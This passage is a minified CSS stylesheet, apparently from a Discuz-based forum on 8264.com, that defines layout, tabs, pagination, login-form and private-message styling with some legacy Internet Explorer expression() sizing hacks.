.mn{float:right;width:810px;}.ct3_a .mn{float:right;width:565px;}.ct3_a .sd{float:right;margin-left:15px;width:220px;}.mw{width:100%;float:none;}.mnw{clear:both;border-top:1px solid #CCC;}.mnh{width:643px;background:#F2F2F2;margin-bottom:0;}#ft{padding:10px 0 50px;border-top:1px solid #CDCDCD;line-height:1.8;color:#666;}#flk{text-align:right;}.bm,.bn{margin-bottom:10px;}.bm{border:1px solid #CDCDCD;background:#fff;}.bm_c{padding:10px;}.drag{}.bm_h .o{float:right;width:30px;}.bm_h .o img{float:right;margin-top:11px;cursor:pointer;}.bm_h .i{padding-left:10px;}.bm_h{padding:0 10px;height:31px;border-top:1px solid #FFF;border-bottom:1px solid #C2D5E3;background:#F2F2F2;line-height:31px;white-space:nowrap;overflow:hidden;}.bmw{border:1px solid #CDCDCD;}.bmw .bm_h{border-top-color:#fff;border-right:1px solid #fff;border-bottom-color:#C2D5E3;border-left:1px solid #fff;background:#E5EDF2;}.bmw .bm_h a{color:#FFF;}.bml .bm_h{padding-top:5px;border:none;background:transparent;}.bml .bm_c{padding-top:0;}.bmn{padding:7px 10px;border-color:#C2D5E3;background:#E5EDF2;}.fl{border:1px solid #CDCDCD;border-top:none;background:#fff;}.fl .bm{margin-bottom:0;border:none;}.fl .bm_h{border-width:1px 0;border-color:#C2D5E3;background:#E5EDF2 url("https://static.8264.com/static/image/common/header_bg.gif") repeat-x 0 0;}.fl .bm_c,#online .bm_c,.lk .bm_c{padding-top:0;padding-bottom:0;}.bm2 .bm2_b{float:left;width:49%;border:1px solid #CDCDCD;}.bm2 .bm2_b_y{float:right;}.bw0{background:transparent;}.bw{padding:0 15px;}#pt{margin-bottom:10px;height:32px;border:1px solid #CDCDCD;background:#F2F2F2;line-height:32px;}#pt a,#pt em{float:left;height:32px;}#pt em{width:20px;background:url(https://static.8264.com/static/image/common/pt_item.png) no-repeat 30% 0;line-height:200px;overflow:hidden;}.nvhm{width:24px;background:url(https://static.8264.com/static/image/common/pt_icn.png) no-repeat 7px 8px;line-height:200px;overflow:hidden;}.tns{padding:10px 0;}.tns table{width:100%;}.tns th,.tns td{text-align:center;font-size:12px;}.sd .tns th,.sd .tns td{width:110px !important;}.tns th{border-right:1px solid #CCC;}.tns th p,.tns td p{font-size:14px;margin:0;}.ch{height:49px;line-height:49px;border-bottom:1px solid #CDCDCD;background:#F0F0F0 url(https://static.8264.com/static/image/common/thead.png) repeat-x 0 100%;}.ch label{float:left;margin-right:10px;padding:0 18px 0 12px;height:49px;font-size:20px;color:#666;text-shadow:1px 1px 1px #fff;}.ch label a{color:#333;text-decoration:none;}.mn .ch label a,.w .ch label a{color:#FFF;text-decoration:none;}.mn .ch label,.w .ch label{background:url(https://static.8264.com/static/image/common/th-lb.png) no-repeat 100% 0;color:#333;letter-spacing:3px;text-shadow:1px 1px 2px #fff;}#nv_forum .mn .ch label,#nv_forum.pg_viewthread .ch label{background-position:100% -150px;color:#FFF;text-shadow:1px 1px 2px #004FB5;}#nv_group .mn .ch label,#nv_group.pg_viewthread .ch label{background-position:100% -200px;color:#FFF;text-shadow:1px 1px 2px #609;}#nv_home .mn .ch label,#nv_home .w .ch label,#nv_forum .mn .ch label.home,#nv_userapp .mn .ch label,#nv_userapp .w .ch label{background-position:100% -100px;color:#FFF;text-shadow:1px 1px 2px #F30;}#nv_portal .mn .ch label,#nv_forum .mn .ch label.portal{background-position:100% -50px;color:#FFF;text-shadow:1px 1px 2px #A00;}.mn .ch{display:none;}#nv_home h1.wx,#nv_userapp h1.wx{font-size:16px;}.mn .ch{margin-right:1px;}.sd .ch{margin-left:1px;background:transparent none;}.sd .ch label{padding:0 38px 0 12px;}.ch .px{display:inline;float:right;margin:8px 5px 0 0;}.pg_modcp .mn .ch label{background-position:100% 0 !important;color:#333 !important;letter-spacing:3px !important;text-shadow:1px 1px 2px #CCC !important;}.pg_modcp .mn .ch label a{color:#333;}.ih .icn{float:left;width:60px;}.ih dl{margin-left:60px;}.ih dt{font-size:14px;font-weight:700;}.ih dd{padding-bottom:1em;}.ih dd strong{margin:0 2em 0 4px;color:#C00;}.tb{margin-top:10px;padding-left:5px;line-height:30px;border-bottom:1px solid #CDCDCD;}.tb li{float:left;margin:0 3px -1px 0;}* html .tb .a{position:relative;}.tb a{display:block;padding:0 10px;border:1px solid #CDCDCD;background:#E5EDF2;}.tb .a a{border-bottom-color:#fff;background:#fff;font-weight:700;}.tb .y{float:right;margin-right:0;}.tb .y a{border:none;background:transparent;}.tb .o{margin:1px 4px 0 2px;padding-left:20px;}.tb .o,.tb .o a{height:26px;line-height:25px;background:url(https://static.8264.com/static/image/common/pnp2.png) no-repeat 0 0;}.tb .o a{padding-right:15px;background-position:100% 0;color:#FFF;border:none;-moz-border-radius:0;-webkit-border-radius:0;}* html .tb .o a{float:left;}.tb_h{margin:0;padding:0;background-color:#E5EDF2;}.tb_h li{margin-right:0;}.tb_h a{border-top:none;border-left:none;}.tbmu{padding:10px;border-bottom:1px dashed #CDCDCD;}.tbmu a{color:#369;}.tbmu .a{color:#333;font-weight:700;}.tbms{padding:10px 10px 10px 26px;border:1px dashed #FF9A9A;background:url(https://static.8264.com/static/image/common/notice.gif) no-repeat 10px 12px;}.tbx{margin:10px 0;}.tbx span{margin-right:10px;cursor:pointer;}.tbx .a{padding:3px 5px;border:solid #999;border-width:0 1px 1px 0;background:#F2F2F2 url(https://static.8264.com/static/image/common/thead.png) repeat-x 0 -20px;}.tbx strong{color:#F26C4F;}.obn{border-bottom:1px solid #CDCDCD;}.obn select{width:100%;margin-bottom:5px;} .a_h{padding-top:5px;} .a_mu{margin-bottom:15px;} .a_f{margin:5px auto;} .a_b{float:right;margin:0 0 5px 5px;} .a_t{margin-bottom:10px;}.a_t table{width:100%;}.a_t td{padding:4px 15px;border:1px solid #CDCDCD;} .a_pr{float:right;width:120px;overflow:hidden;}.a_pt,.a_pb{background:url(https://static.8264.com/static/image/common/ad.gif) no-repeat 0 50%;margin-bottom:6px;padding-left:20px;zoom:1;} .a_fl,.a_fr{float:right;position:fixed;top:350px;z-index:100;}.a_fl{left:0;}.a_fr{right:0;text-align:right;}* html .a_fl,* html .a_fr{position:absolute;top:expression(offsetParent.scrollTop+350);} .a_cb{top:20px}* html .a_cb{top:expression(offsetParent.scrollTop+20);} .a_af{float:left;margin-right:10px;margin-bottom:10px;}.a_h,.a_mu,.a_c,.a_p,.a_f,.a_t{text-align:center;}.xl li{margin:2px 0;}.xl em{float:right;padding-left:5px;}.xl em,.xl em a{color:#999;}.xl label,.xl label a{color:#C00;}.xl1 li{height:1.5em;overflow:hidden;}.xl1_elp{float:left;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.xl2 li{float:left;margin:2px 0;padding:0;width:48.6%;height:1.5em;overflow:hidden;}.xl ol,ol.xl{background:url(https://static.8264.com/static/image/common/sortnum.png) no-repeat 0 3px;line-height:21px;}.xl ol li,ol.xl li{background:none;padding-left:20px;}.xl ol li,ol.xl li{height:21px;}.xld dt{padding:8px 0 5px;font-weight:700;}.xld dd{margin-bottom:8px;}.xld .m{float:left;margin:8px 8px 10px 0;}.xld .atc{float:right;margin-left:5px;max-width :82px\9;}.xld .atc img{padding:2px;max-width:80px;max-height:80px;border:1px solid #CCC;background:#fff;}* html .xld .atc img{width:expression(this.width > 80 && this.width>=this.height ? 80:true);height:expression(this.height > 80 && this.width<=this.height ? 80:true);}.xld a.d,.xl a.d,.attc a.d,.c a.d,.imgf a.d,.sinf a.d{float:right;width:20px;height:20px;overflow:hidden;line-height:100px;background:url(https://static.8264.com/static/image/common/op.png) no-repeat 0 -2px;}.attc a.d{float:left;}.xld a.d:hover,.xl a.d:hover,.attc a.d:hover,.c a.d:hover,.imgf a.d:hover,.sinf a.d:hover{background-position:0 -22px;}.xld a.b{background-position:0 -40px;}.xld a.b:hover{background-position:0 -60px;}.xlda dl{padding-left:65px;}.xlda .m{display:inline;margin:8px 0 8px -65px;}.xlda .avt img{display:block;}.xlda dd img{max-width:550px;}* html .xlda dd img{width:expression(this.width > 550 ? 550:true);}.xlda dd a{color:#369;}.xlda dd .hot{color:#F26C4F;}.ml{}.ml li{float:left;padding:0 5px 5px;text-align:center;overflow:hidden;}.ml img{display:block;margin:0 auto;}.ml p,.ml span{display:block;width:100%;height:20px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}.ml span,.ml span a{color:#999;}.mls li{padding:0 0 5px;width:66px;}.mls img{width:48px;height:48px;}.mls p{margin-top:5px;}.mlm li{padding:0 0 5px;width:150px;}.mlm img{width:120px;height:120px;}.mla li{width:140px;height:224px;}.mla1 li{height:150px;}.mla .c{margin:0 auto;width:136px;height:150px;background:url(https://static.8264.com/static/image/common/gb.gif) no-repeat 0 0;}.mla .a{background-position:0 100%;}.mla .c a{display:block;padding:14px 4px 3px 8px;width:120px;height:120px;overflow:hidden;}.mla img{max-width:120px;max-height:120px;_width:expression(this.width > 120 && this.width>=this.height ? 120:true);_height:expression(this.height > 120 && this.width<=this.height ? 120:true);}.mlp li{width:140px;height:140px;}.mlp .d{padding:0 0 5px;width:150px;height:180px;}.mlp img{padding:2px;max-width:120px;max-height:120px;border:1px solid #CCC;background:#fff;}* html .mlp img{width:expression(this.width > 120 && this.width>=this.height ? 120:true);height:expression(this.height > 120 && this.width<=this.height ? 120:true);}.gm,.gs,.gol{float:left;display:block;margin:-3px auto 0;*margin:-3px 0 0 -37px;width:74px;height:18px;background:url(https://static.8264.com/static/image/common/gst.gif) no-repeat 5px 0;position:absolute;overflow:hidden;}.gs{background-position:8px -18px;}.gol{background-position:8px -36px;}.appl ul{margin:3px 0;}.appl li{height:28px;line-height:28px;white-space:nowrap;font-size:14px;text-overflow:ellipsis;overflow:hidden;}.appl li a{text-decoration:none !important;}.appl img{margin:5px 5px -3px 0;}.appl span{float:right;font-size:12px;}.appl span a{color:#999;}.appl span a:hover{color:#369;}.myo li{height:auto;line-height:1.5;}.myo img{margin-bottom:-1px;}.myo a{color:#369;}.tbn{margin:-7px -10px;}.tbn ul{margin:0;}.tbn li{margin:0 10px;height:33px;border-bottom:1px dashed #CCC;}.tbn li.a{margin:-1px 0 0;padding:0 10px;border-top:1px solid #CCC;border-bottom-style:solid;background:#CCC url(https://static.8264.com/static/image/common/tbn.png) repeat-x 0 0;}.tbn ul a{display:block;height:33px;line-height:33px;}.tbn .mt{padding:10px;}.mg_img{padding:10px;width:76px;height:76px;background:url(https://static.8264.com/static/image/common/magic_imgbg.gif) no-repeat 0 0;}.lk img{float:left;margin-right:5px;margin-bottom:5px;width:88px;height:31px;}.lk p{color:#666;}.lk .m li{clear:left;padding:0 0 10px 98px;}.lk .m img{display:inline;margin-top:4px;margin-top:1px\9;margin-left:-98px;}.lk .x li{float:left;margin-right:5px;width:88px;height:1.5em;overflow:hidden;}.lk_logo .lk_content{float:left;}.tedt{width:98%;border:1px solid;border-color:#999 #CCC #CCC #999;}.tedt .bar{padding:0 10px 0 0;height:25px;border-bottom:1px solid #CDCDCD;background:#F2F2F2;line-height:28px;}.fpd a{float:left;margin:2px 5px 0 0;width:20px;height:20px;background:url(https://static.8264.com/static/image/editor/editor.gif) no-repeat;text-indent:-9999px;line-height:20px;overflow:hidden;}.fpd a.fbld{background-position:0 0;}.fpd a.fclr{background-position:-60px 0;}.fpd a.fmg{background-position:0 -20px;}.fpd a.flnk{background-position:-40px -20px;}.fpd a.fqt{background-position:-140px -20px;}.fpd a.fcd{background-position:-120px -20px;}.fpd a.fsml{background-position:-20px -20px;}.tedt .area{padding:4px;background:#fff;zoom:1;}.tedt .pt{width:100%;padding:0 !important;border:none;background:#fff none;}.tedt .pt:focus{outline:none;-moz-box-shadow:none;}.m_c .tedt{width:600px;}.sllt{padding:10px;border:1px solid #CCC;background:#fff;}.sllt td{padding:8px;border:none;cursor:pointer;}.sllt_p{*float:left;text-align:right;}.sllt_p a{margin-right:5px;color:#069;text-decoration:underline;}.sl_pv{margin-top:5px;padding:8px;background:#FAFAFA;border:1px solid #CCC;}.slg{height:33px;*height:34px;overflow:hidden;width:expression(this.parentNode.offsetWidth);}.slg ul,.imguptype{margin:6px 0;padding:0 0 26px 8px;border-bottom:1px solid #CDCDCD;}.slg li,.imguptype li{display:inline;}* html .slg li,* html .imguptype li{line-height:18px;}.slg li a,.imguptype li a{float:left;margin:2px 6px 0 0;padding:2px 10px;height:19px;border:1px solid #CDCDCD;color:069;text-decoration:none;}.slg li a:focus,.imguptype li a:focus{outline:none;}.slg li a.current,.imguptype li a.current{border-bottom-color:#fff;font-weight:700;color:#069;}.sslct{padding:5px 10px;border-top:1px dashed #CDCDCD;}.sslct_btn{float:left;margin:4px 4px 0 0;width:12px;height:12px;border:1px solid #CDCDCD;cursor:pointer;}.sslct_btn i{float:left;display:inline;margin:1px;width:10px;height:10px;background:#2E80D1;overflow:hidden;font-style:normal;}.wslct{border-top:1px dashed #CDCDCD;}.wslct a{padding-left:10px !important;background-image:none !important;}.wslct a:hover{background-image:none !important;}.p_pop,.p_pof{padding:5px 0;border:1px solid;border-color:#DDD;background:#FEFEFE}.p_pof{width:500px;}.p_opt{padding:10px;}.p_pop li{display:inline;}.p_pop a{position:relative;display:block;padding:3px 15px;white-space:nowrap;}.ie6 .p_pop a{position:relative;}.p_pop a:hover,#sctype_menu .sca{background:#0093E2 url(https://static.8264.com/static/image/common/pope_bg.png) repeat-x 0 0;color:#FFF;text-shadow:-1px -1px 0 #0081B0;text-decoration:none;}.blk a,.inlinelist a{display:inline;padding:0;border:none;}.blk a:hover{background:none;color:#333;text-shadow:none;text-decoration:underline;}.inlinelist{padding:5px;}.inlinelist a{float:left;width:5em;height:2em;overflow:hidden;text-align:center;line-height:2em;}.p_opt .txt,.p_opt .txtarea{margin:5px 0;}.p_pop .flbc,.p_pof .flbc{margin-right:8px;margin-top:4px;}.g_up{margin-left:-5px;}.ie6 .g_up,.ie7 .g_up{width:280px;}.g_up .crly{border:1px solid #F26C4F;background:#FFF4DD;}.g_up .mncr{background:url(https://static.8264.com/static/image/common/ratbg.gif) no-repeat 5px 0;}#g_upmine_menu .mncr{float:right;width:30px;}.t_l,.t_c,.t_r,.m_l,.m_r,.b_l,.b_c,.b_r{overflow:hidden;background:#000;opacity:0.2;filter:alpha(opacity=20);}.t_l,.t_r,.b_l,.b_r{width:8px;height:8px;}.t_c,.b_c{height:8px;}.m_l,.m_r{width:8px;}.t_l{-moz-border-radius:8px 0 0 0;-webkit-border-radius:8px 0 0 0;border-radius:8px 0 0 0;}.t_r{-moz-border-radius:0 8px 0 0;-webkit-border-radius:0 8px 0 0;border-radius:0 8px 0 0;}.b_l{-moz-border-radius:0 0 0 8px;-webkit-border-radius:0 0 0 8px;border-radius:0 0 0 8px;}.b_r{-moz-border-radius:0 0 8px 0;-webkit-border-radius:0 0 8px 0;border-radius:0 0 8px 0;}.m_c{background:#FFF;}.m_c .tb{margin:0 0 10px;padding:0 10px;}.m_c .c{padding:0 10px 10px;}.m_c .o{padding:8px 10px;height:26px;text-align:right;border-top:1px solid #CCC;background:#F2F2F2;}.m_c .el{width:420px;}.m_c .el li{padding:0;border:none;}.flb{padding:10px 10px 8px;height:20px;line-height:20px;}.flb em{float:left;font-size:14px;font-weight:700;color:#369;}.flb em a{text-decoration:none;}.flb .needverify{float:left;margin-left:8px;padding-left:13px;width:45px;height:21px;line-height:21px;background:url(https://static.8264.com/static/image/common/re_unsolved.gif) no-repeat 0 0;font-size:12px;color:#999;font-weight:400;}.flb .onerror,.flb .onright{padding-left:20px;height:auto;line-height:140%;white-space:nowrap;font-size:12px;font-weight:400;}.flb .onerror{background:url(https://static.8264.com/static/image/common/check_error.gif) no-repeat 0 50%;}.flb .onright{background:url(https://static.8264.com/static/image/common/check_right.gif) no-repeat 0 50%;color:#666;}.flb span{float:right;color:#999;}.flb span a,.flb strong{float:left;text-decoration:none;margin-left:8px;font-weight:400;color:#333;}.flb span a:hover{color:#999;}.flbc{float:left;width:20px;height:20px;overflow:hidden;text-indent:-9999px;background:url(https://static.8264.com/static/image/common/cls.gif) no-repeat 0 0;}.flbc:hover{background-position:0 -20px;}.floatwrap{overflow:auto;overflow-x:hidden;margin-bottom:10px;height:280px;}.f_c{}.f_c li{list-style:none;}.f_c hr.l{margin:0;}.f_c a{color:#369;}.f_c .list{margin:0 auto 10px;width:570px;border-top:3px solid #CDCDCD;}.f_c .list th,.f_c .list td{padding:5px 2px;height:auto;border-bottom:1px dashed #CDCDCD;}.f_c .list .btns th,.f_c .list .btns td{border-bottom:none;}.f_c .th th,.f_c .th td{padding:10px 0;}.f_c .list th{background:none;}.nfl{height:auto !important;height:320px;min-height:320px;}.nfl .f_c{margin:120px auto;padding:20px;width:580px;border:3px solid #F2F2F2;background:#fff;}.nfl .loginform{height:auto;}.nfl .clause{width:auto;height:auto;}.hasd{}.hasd input{float:left;width:129px;}.hasd input.crl{padding:0;width:20px;height:20px;background:none;border-style:solid;border-color:#707070 #CECECE #CECECE #707070;border-width:1px 0 1px 1px;}.hasd .spmediuminput{width:115px;}.dpbtn{float:left;overflow:hidden;text-indent:-9999px;width:20px;height:20px;border-width:1px 1px 1px 0;border-style:solid;border-color:#666 #CCC #CCC #666;background:#fff url(https://static.8264.com/static/image/common/newarow.gif) no-repeat 0 0;}.dpbtn:hover{background-position:0 -20px;}.hasd label{float:left;margin-right:4px;}.tpclg h4 a.dpbtn{float:right;border-width:1px;}.tpclg h4{font-weight:400;}.tpclg .pt{margin:5px 0;width:212px;overflow:hidden;}.tpclg .pt,.tpcl .pt{background:#fff;}.mark .dt,.mark .tpclg h4{width:270px;}.mark .tpclg .pt{width:260px;}#postbox dd.hasd input{width:99px;margin-right:0;}.colorbox{width:130px;}.colorbox input{float:left;margin:2px;padding:0;width:12px;height:12px;border:0;cursor:pointer;}.pm{overflow:hidden;width:400px;}.pm .flb{margin-bottom:0;padding:1px 5px 4px;background:#CCC url(https://static.8264.com/static/image/common/pm.png) repeat-x 0 -101px;}* html .pm .flb{padding:4px 5px 1px;}.pm .flb em{padding-left:15px;background:url(https://static.8264.com/static/image/common/pm.png) no-repeat 0 -65px;text-shadow:1px 1px 1px #fff;color:#333;font-size:12px;}.pm .flbc{background-image:url(https://static.8264.com/static/image/common/pm.png);}.pm_tac{padding:5px 10px;background:#F2F2F2;}.pm .c{padding:0;background:#F2F2F2;}.pmb{position:relative;padding:20px 20px 0;width:360px;height:280px;overflow:auto;overflow-x:hidden;}.pmb li{position:relative;margin-bottom:10px;}.pmt{overflow:hidden;position:absolute;bottom:0;left:-6px;text-indent:-999px;width:7px;height:7px;background:url(https://static.8264.com/static/image/common/pm.png) no-repeat -13px -40px;zoom:1;}.pmd{float:left;padding:5px 8px;background:#F0F0F0 url(https://static.8264.com/static/image/common/pm-bg1.png) repeat-x;border:1px solid;border-color:#E7E7E7 #BBB #999 #E7E7E7;word-wrap:break-word;-moz-box-shadow:2px 2px 4px #DDD;-webkit-box-shadow:2px 2px 4px #DDD;box-shadow:2px 2px 4px #DDD;-moz-border-radius:10px 10px 10px 0;-webkit-border-radius:10px 10px 10px 0;border-radius:10px 10px 10px 0;}.pmd,.pmd img{max-width:292px;}* html .pmd{width:expression(this.offsetWidth > 292 ? 292+'px':'auto');}* html .pmd img{width:expression(this.width > 292 ? 292:true);}.pmd .quote{overflow:hidden;margin:0;padding-left:16px;background:url(https://static.8264.com/static/image/common/qa.gif) no-repeat 0 0;color:#666;}.pmd .quote blockquote{display:inline;margin:0;padding-right:16px;background:url(https://static.8264.com/static/image/common/qz.gif) no-repeat 100% 100%;}.pmd .blockcode{overflow:hidden;margin:0;padding:0;background:transparent;color:#666;}.pmd .blockcode code{font-family:Monaco,Consolas,"Lucida Console","Courier New",serif;font-size:12px;line-height:1.8em;}* html .pmd .blockcode code{font-family:"Courier New",serif;}.pmm .pmt{right:-6px;left:auto;background-position:0 -47px;}.pmm .pmd{float:right;background:#FEF5E7 url(https://static.8264.com/static/image/common/pm-bg2.png) repeat-x;border-color:#FFC68C #F9D4A7 #F3BB65 #DDC4A9;-moz-box-shadow:-2px 2px 4px #DDD;-webkit-box-shadow:-2px 2px 4px #DDD;box-shadow:-2px 2px 4px #DDD;-moz-border-radius:10px 10px 0 10px;-webkit-border-radius:10px 10px 0 10px;border-radius:10px 10px 0 10px;}.pmb h4{text-align:center;}.pmfm{padding:0 15px 15px;}.pmfm .tedt{width:365px;}.pmfm .pt{height:65px;}.pmfm .pn{float:right;}.pma a{margin-right:5px;}.pmo{position:absolute;top:8px;right:10px;overflow:hidden;padding-left:10px;width:130px;height:31px;line-height:24px;line-height :26px\9;background:url(https://static.8264.com/static/image/common/pn.png) repeat-x 0 -320px;text-shadow:1px 1px 1px #fff;}.pmo em{display:block;padding:3px 5px 4px 0;background:url(https://static.8264.com/static/image/common/pn.png) no-repeat 100% -360px;}.pmo a{overflow:hidden;white-space:nowrap;display:block;padding-right:10px;background:url(https://static.8264.com/static/image/common/pm.png) no-repeat 100% -222px;outline:none;}.pmo .b{background-position:100% -278px;}.pmfl{position:absolute;top:35px;right:10px;z-index:200;width:138px;border:solid #CCC;border-width:0 1px 1px;background:#fff;}.pmfl .s,.pmfl .o{padding:5px;border-bottom:1px solid #CCC;background:#F2F2F2;}.pmfl .o{border-bottom-color:#fff;}.pmfl .s .px{padding-left:20px;width:101px;background:#fff url(https://static.8264.com/static/image/common/pm.png) no-repeat 0 -160px;}.pmfl .o .ps{width:100%;}.pmfl ul{overflow:auto;overflow-x:hidden;width:138px;height:306px;}.pmfl li{padding:5px;height:24px;}.pmfl .avt{float:left;width:29px;height:29px;}.pmfl .avt img{padding:0;width:24px;height:24px;border:none;}.pmfl .newpm img{margin:1px 0 0 1px;}.pmfl p{overflow:hidden;white-space:nowrap;width:78px;}.pmfl p .a{color:red;}.pmfl p .ol{color:#333;}.pmfl strong{color:#000;}.rfm{margin:0 auto;width:760px;border-bottom:1px dotted #CDCDCD;}.rfm a{color:#369;}.rfm .rq{}.rfm th,.rfm td{padding:10px 2px;vertical-align:top;line-height:24px;}.rfm th{padding-right:10px;width:10em;text-align:right;}.rfm .px{width:220px;}.rfm .px:focus{border-color:#369;background:#FFF;}.rfm .p_tip{position:absolute;z-index:2;display:none;padding-left:10px;width:390px;background:#fff;color:#666;font-style:normal;}.rfm .p_chk{position:absolute;z-index:1;padding-left:10px;width:390px;color:red;font-weight:700;font-family:Tahoma,Helvetica,SimSun,sans-serif,Hei;}.rfm #emailmore{position:absolute;}.p_right{background:url(https://static.8264.com/static/image/common/check_right.gif) no-repeat 10px 12px;width:30px;}#returnmessage4{display:none;padding:10px 0;border-bottom:1px solid #CDCDCD;background:#FFE;text-align:center;font-weight:700;}#returnmessage4.onerror{display:block;}.rfm .l{margin:0;}.blr .c{padding:0 10px 10px;}.login_slct a{margin-right:-8px;padding-right:16px;background:url(https://static.8264.com/static/image/common/arrwd.gif) no-repeat 100% 50%;}.fwin .rfm,.nfl .f_c .rfm{width:500px;}.fwin .rfm th,.fwin .rfm td,.nfl .f_c .rfm th,.nfl .f_c .rfm td{padding:6px 2px;}.fwin .loginb button{margin-left:11.3em;}.nfl .f_c .loginb button{margin-left:12em;}.blr{width:580px;margin:20px auto 30px;}.m_c .blr{margin:0 auto;}.lgfm{font:12px/1.5 Tahoma,Helvetica,SimSun,sans-serif,Hei;float:left;margin-bottom:10px;*margin-bottom:-10px;padding:20px 0;width:280px;border-right:1px solid #CCC;}.rgs{margin-bottom:10px;}.lgfm label,.lgfm p,.reginfo{clear:both;overflow:hidden;display:block;margin:0 0 10px;line-height:22px;}.reginfo label{display:inline;}.reg_c{float:left;width:200px;}.lgfm .txt,.lgfm .px{padding:2px 4px;height:16px;border:1px solid;border-color:#CCC #EEE #EEE #CCC;}.lgfm .txt,.lgfm .px,.lgfm .pt{width:170px;}.lgfm .ftid a,.lgfm .ftid a:hover{border-color:#fff;}.fsb{clear:both;margin-top:8px;padding:10px;}.fsb .z{padding-top:5px;}.m_c .fsb{background:#F2F2F2;border-top:1px solid #CCC;}.fsb .pns{margin-right:8px;}.lgfm em,.fsb em{float:left;width:60px;}.fsb .pnr{*margin-top:4px;}.nlf .txt{width:230px;}.brls{overflow:auto;margin-bottom:10px;width:470px;height:240px;}.sipt{float:none;margin:0 0 10px;width:234px;height:20px;background-color:#fff;border:1px solid;border-color:#CCC #EEE #EEE #CCC;clear:left;}.sipt a{float:left;width:54px;border:none;}.sipt a:hover,.sipt a:focus{border:none;}.sipt .txt{float:left;width:154px;border:none;outline:none;background:#fff;}.sltp{float:none;margin:10px 0;clear:both;}.sltp a,.sltp a:hover,.sltp a:focus{background-color:transparent;border-color:#EEE;color:#069 !important;}.lpsw label{float:left;padding-left:4px;width:61px;line-height:150%;}.clck,.sipt .clck{background:#fff url(https://static.8264.com/static/image/common/clck.gif) no-repeat 98% 50%;}.lgf{float:left;overflow:visible;margin:47px 25px 10px 40px;}.lgf h4{margin-bottom:10px;font-weight:400;font-size:14px;}.lgf a{color:#369;}.minf{margin-top:23px;}#activation_user{font-size:14px;}.fastlg{width:60%;line-height:24px;}.fastlg p{padding-bottom:2px;}.fastlg_fm{margin-right:5px;padding-right:5px;border-right:1px solid #CDCDCD;}.fastlg .px,#ls_more .px{height:16px;line-height:16px;font-size:12px;}.fastlg .pn{height:22px;line-height:22px;*line-height:18px;}.fastlg .ftid{vertical-align:middle;}#ls_fastloginfield_ctrl{vertical-align:middle;border:none;background-color:transparent;}.psw_w{padding-left:5px;width:67px;}#ls_more{overflow:hidden;z-index:300;padding:10px;width:152px;line-height:1.5;border:1px solid;border-color:#DDD;background:#FEFEFE}#ls_more .ftid .px{width:144px;}#ls_more .c .px{margin-top:0;width:50px !important;}#ls_more .d img{margin-top:5px;max-width:150px;width:expression(this.width > 150 ? 150:true);}#ls_more .d embed{margin-top:5px;max-width:150px;width:expression(this.width > 150 ? 150:true);}.poke{margin-bottom:10px;}.poke li{float:left;margin:0 1% 5px 0;width:32%;height:22px;}.poke img{vertical-align:middle;}.dt{border-top:1px solid #CDCDCD;width:100%;}.dt th{background:#F2F2F2;}.dt td,.dt th{padding:7px 4px;border-bottom:1px solid #CDCDCD;}.dt .c{width:50px;}.dt .px{height:16px !important;font-size:12px;}.tdat{width:100%;border:1px solid #CDCDCD;}.tdat th,.tdat td{padding:4px 5px;border:1px solid #CDCDCD;}.um{margin-bottom:1em;padding-bottom:1em;border-bottom:1px dashed #CDCDCD;clear:left;}.umh{margin-bottom:10px;overflow:hidden;}.umh h2,.umh h3{clear:left;font-size:14px;float:left;background:#fff url(https://static.8264.com/static/image/common/arrow.gif) no-repeat right 6px;padding-right:14px;cursor:pointer;}.schfaq h3{background:none;cursor:default;}.umh h3 a{color:#666;}.umh h3 span{font-size:12px;font-weight:400;color:#666;}.umh h2 em,.umh h3 em{margin-left:8px;font-size:12px;color:#999;font-weight:400;}.umh_act{float:right;}.umh .umh_cb{display:none;}.umh .umh_ext{display:block;}.umn{background:url(https://static.8264.com/static/image/common/dash.gif) repeat-x 0 10px;clear:left;}.umn h3{background:#fff url(https://static.8264.com/static/image/common/arrow.gif) no-repeat right -35px;font-size:14px;}.umn .umh_cb{display:block;background-color:#fff;color:#666;cursor:pointer;}.umn .umh_ext{display:none;}.lum{}.lum h2{font-size:14px;}.lum ul{padding:1em 0 1em 2em;margin-bottom:1em;border-bottom:1px dashed #CDCDCD;}.lum ul li{padding:0.2em 0;}.pgs{}.pgs #newspecial,.pgs #newspecialtmp,.pgs #post_reply,.pgs #post_replytmp{float:left;margin-right:5px;}.pg{float:right;}.pg,.pgb{line-height:26px;}.pg a,.pg strong,.pgb a{float:left;display:inline;margin-left:4px;padding:0 8px;height:26px;border:1px solid;border-color:#C2D5E3;background-repeat:no-repeat;color:#333;overflow:hidden;text-decoration:none;}.pg a.nxt,.pgb a{padding:0 10px;}.pg a:hover,.pgb a:hover{border-color:#369;color:#369;}.pg a.nxt{padding-right:25px;background-image:url(https://static.8264.com/static/image/common/arw_r.gif);background-position:90% 50%;}.pg a.prev{background-image:url(https://static.8264.com/static/image/common/arw_l.gif);background-position:50% 50%;}.pg strong{background-color:#E5EDF2;}.pgb a{padding-left:25px;background-image:url(https://static.8264.com/static/image/common/arw_l.gif);background-position:10px 50%;}#pgt .pg,#pgt .pgb{margin-top:5px;}.bac{margin:0;padding:0;width:70px;height:30px;line-height:30px;color:#333;overflow:hidden;text-decoration:none;background:url(https://static.8264.com/static/image/common/pg_arw.png) no-repeat 0 0;text-align:center;text-indent:-7px;display:block;}#psd .bn .mbn input,#postbox input{margin-right:4px;}#postbox .mbn,#psd .mbn{height:1.6em;line-height:1.6em;}.popupcredit{}.pc_l,.pc_c,.pc_inner,.pc_r{width:29px;height:56px;line-height:56px;background:url(https://static.8264.com/static/image/common/popupcredit_bg.gif) no-repeat 0 0;}.pc_c{width:200px;background-position:0 -56px;background-repeat:repeat-x;}.pc_inner{white-space:nowrap;text-align:center;width:auto;background-position:50% -112px;}.pc_inner i{margin-right:10px;font-size:12px;font-style:normal;color:#FFF;font-weight:400;}.pc_inner span{margin-right:15px;color:#FFEA97;font-size:14px;font-weight:700;}* html .pc_inner span{display:inline-block;}.pc_inner span a{color:#FFEA97;text-decoration:underline;}.pc_inner span em{color:#FFF;font-size:18px;font-weight:400;}.pc_inner span u{font-size:10px;text-decoration:none;}.pc_inner span em.desc{color:#930;}.pc_btn img{opacity:0.5;}.pc_btn:hover img{opacity:1;}.pc_r{background-position:-30px 0;}#fjump_menu dl{width:200px;}#fjump_menu dt{font-weight:700;}#fjump_menu dd{text-indent:1em;}#fjump_menu li.sub{text-indent:2em;}#fjump_menu li.current a{background-color:#F2F2F2;}.mgc{padding:0;}.mgcmn{width:100px;}.mgcmn 